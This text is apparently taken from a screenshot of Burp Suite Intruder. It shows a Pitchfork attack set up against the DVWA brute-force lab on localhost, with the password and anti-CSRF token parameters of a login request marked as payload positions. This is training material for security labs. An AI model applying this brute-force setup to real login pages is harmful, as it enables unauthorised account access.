 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 GET /vulnerabilities/brute/index.php?username=admin&password=§111§&Login=Login&
user_token=§b8aba29895a8cde2634f170e24116bc7§ HTTP/1.1
2 Host: localhost
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.183 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Referer: http://localhost/vulnerabilities/brute/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=gupr1d2l31e01pcbbdisn8jqu6; security=high
14 Connection: close
15
16
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear
2 payload positions
Length: 763